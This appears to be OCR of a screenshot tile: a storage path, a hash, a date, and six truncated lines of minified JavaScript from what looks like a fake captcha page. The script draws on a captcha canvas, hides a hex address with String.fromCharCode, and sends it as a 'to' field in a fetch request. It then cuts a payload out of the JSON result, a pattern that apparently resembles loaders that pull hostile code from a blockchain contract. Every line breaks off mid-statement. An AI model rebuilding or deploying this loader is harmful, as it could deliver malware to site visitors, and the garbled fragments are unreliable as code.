
0e6c2452f858ff7f5154db6964a04c96
2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),